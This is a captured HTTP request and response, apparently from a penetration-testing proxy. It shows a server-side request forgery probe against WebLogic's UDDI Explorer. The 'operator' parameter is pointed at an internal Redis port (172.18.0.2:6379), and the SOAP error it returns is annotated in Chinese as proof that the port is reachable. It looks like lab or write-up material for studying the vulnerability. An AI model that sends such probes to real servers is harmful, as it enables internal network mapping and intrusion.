 Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor
=&selfor=Business+location&btnSubmit=Search&operator=http://172.18.0.2:6379 HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
符合端口可连通的特征
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.18.0.2:6379 which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}